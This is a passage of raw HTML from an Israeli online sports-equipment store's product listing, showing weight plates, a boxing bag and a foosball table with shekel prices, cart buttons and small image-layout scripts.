    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-860"                data-price-amount="3390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,390.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/860\/","data":{"product":"860","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":860,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"860","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/regualr-rubber-coated-plates-2-5kg.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1020">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;2.5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"/></picture></span>
</span>
<style>.product-image-container-1020 {
    width: 140px;
}
.product-image-container-1020 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1020");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1020  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1020-cat            amasty-label-for-1020"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1020","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1020",
             "selector": ".amasty-label-container-12-1020-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1020-cat"                 width="100%"                 height="100%"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;2.5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1020-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;2.5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"                 alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;2.5&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="צלחת משקולות מצופות גומי 2.5 ק״ג (לשימוש במוט רגיל לא אולימפי)"
                                       href="https://www.ygl.co.il/regualr-rubber-coated-plates-2-5kg.html">
                                        צלחת משקולות מצופות גומי 2.5 ק״ג (לשימוש במוט רגיל לא אולימפי)                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1020" data-price-box="product-id-1020">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1020"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏38.00 ₪</span></span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/1020\/","data":{"product":"1020","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1020,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1020","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/pu-bb1500.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-858">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/p/u/pu_bb1500.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/p/u/pu_bb1500.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Pu&#x20;bb1500&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;150&#x20;&#x05E1;&quot;&#x05DE;"/></picture></span>
</span>
<style>.product-image-container-858 {
    width: 140px;
}
.product-image-container-858 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-858-cat            amasty-label-for-858"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"858","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "858",
             "selector": ".amasty-label-container-12-858-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-858-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Pu&#x20;bb1500&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;150&#x20;&#x05E1;&quot;&#x05DE;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-858-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Pu&#x20;bb1500&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;150&#x20;&#x05E1;&quot;&#x05DE;"                 alt="&#x05E9;&#x05E7;&#x20;&#x05D0;&#x05D9;&#x05D2;&#x05E8;&#x05D5;&#x05E3;&#x20;Pu&#x20;bb1500&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;150&#x20;&#x05E1;&quot;&#x05DE;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שק איגרוף Pu bb1500 מקצועי 150 ס&quot;מ"
                                       href="https://www.ygl.co.il/pu-bb1500.html">
                                        שק איגרוף Pu bb1500 מקצועי 150 ס&quot;מ                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="858" data-price-box="product-id-858">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-858"                data-price-amount="1899"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,899.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-858"                data-price-amount="1650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,650.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/858\/","data":{"product":"858","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":858,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"858","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/s9055.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-523">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/1/1/1111111.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/1/1/1111111.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;S9055&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Energym"/></picture></span>
</span>
<style>.product-image-container-523 {
    width: 140px;
}
.product-image-container-523 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-523");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-523  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-523-cat            amasty-label-for-523"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"523","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "523",
             "selector": ".amasty-label-container-12-523-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-523-cat"                 width="100%"                 height="100%"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;S9055&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Energym"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-523-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;S9055&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Energym"                 alt="&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;&#x20;&#x05DB;&#x05D3;&#x05D5;&#x05E8;&#x05D2;&#x05DC;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;S9055&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Energym"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="שולחן כדורגל דגם S9055 מבית Energym"
                                       href="https://www.ygl.co.il/s9055.html">
                                        שולחן כדורגל דגם S9055 מבית Energym                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="523" data-price-box="product-id-523">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-523"                data-price-amount="2399"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,399.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-523"                data-price-amount="1890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,890.00 ₪</span></span>
        </span>
    </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/s9055.html?options=cart","data":{"product":"523","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL3M5MDU1Lmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":523,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
                                                       data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"523","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                       role="button">
                                                        <span>הוסף להשוואה</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.ygl.co.il/regualr-rubber-coated-plates-20kg.html"
                               aria-label="am_brand_more_from_image"
                               class="product photo product-item-photo">
                                <span class="product-image-container product-image-container-1023">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="140"            height="140" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_1_1_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://www.ygl.co.il/media/catalog/product/cache/73b56dae14562718030cc07bfb68ae31/2/0/20kg_weight_plates_1_1_1_1.jpg"            loading="lazy"            width="140"            height="140"            alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;20&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"/></picture></span>
</span>
<style>.product-image-container-1023 {
    width: 140px;
}
.product-image-container-1023 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1023");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "140px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1023  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
    <div class="amasty-label-container
            amasty-label-container-12-1023-cat            amasty-label-for-1023"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":0,"product":"1023","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1023",
             "selector": ".amasty-label-container-12-1023-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1023-cat"                 width="100%"                 height="100%"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;20&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1023-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;20&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"                 alt="&#x05E6;&#x05DC;&#x05D7;&#x05EA;&#x20;&#x05DE;&#x05E9;&#x05E7;&#x05D5;&#x05DC;&#x05D5;&#x05EA;&#x20;&#x05DE;&#x05E6;&#x05D5;&#x05E4;&#x05D5;&#x05EA;&#x20;&#x05D2;&#x05D5;&#x05DE;&#x05D9;&#x20;20&#x20;&#x05E7;&#x05F4;&#x05D2;&#x20;&#x28;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05DE;&#x05D5;&#x05D8;&#x20;&#x05E8;&#x05D2;&#x05D9;&#x05DC;&#x20;&#x05DC;&#x05D0;&#x20;&#x05D0;&#x05D5;&#x05DC;&#x05D9;&#x05DE;&#x05E4;&#x05D9;&#x29;"            ></picture>
            </div>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="צלחת משקולות מצופות גומי 20 ק״ג (לשימוש במוט רגיל לא אולימפי)"
                                       href="https://www.ygl.co.il/regualr-rubber-coated-plates-20kg.html">
                                        צלחת משקולות מצופות גומי 20 ק״ג (לשימוש במוט רגיל לא אולימפי)                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1023" data-price-box="product-id-1023">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-1023"                data-price-amount="300"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏300.00 ₪</span></span>
        </span>

</div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                        <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.ygl.co.il\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~\/product\/1023\/","data":{"product":"1023","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                            type="button"
                                                            title="הוסף לעגלה">
                                                        <span>הוסף לעגלה</span>
                                                    </button>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                            <a href="#"
                                                           class="action towishlist"
                                                           title="הוספה למועדפים"
                                                           aria-label="הוספה למועדפים"
                                                           data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":1023,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
                                                           data-action="add-to-wishlist"
                                                           role="button">
                                                            <span>הוספה למועדפים</span>
                                                        </a>
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="הוסף להשוואה"
                                                       aria-label="הוסף להשוואה"
